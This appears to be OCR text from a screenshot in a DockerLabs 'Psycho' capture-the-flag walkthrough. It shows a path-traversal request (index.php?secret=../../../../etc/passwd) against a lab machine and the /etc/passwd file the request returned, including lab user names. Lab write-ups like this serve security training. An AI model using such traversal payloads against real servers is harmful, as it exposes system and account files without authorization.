 DockerLabs
DockerLabs Psycho
4You
New Tab
172.17.0.2/index.php?secret=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/
nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh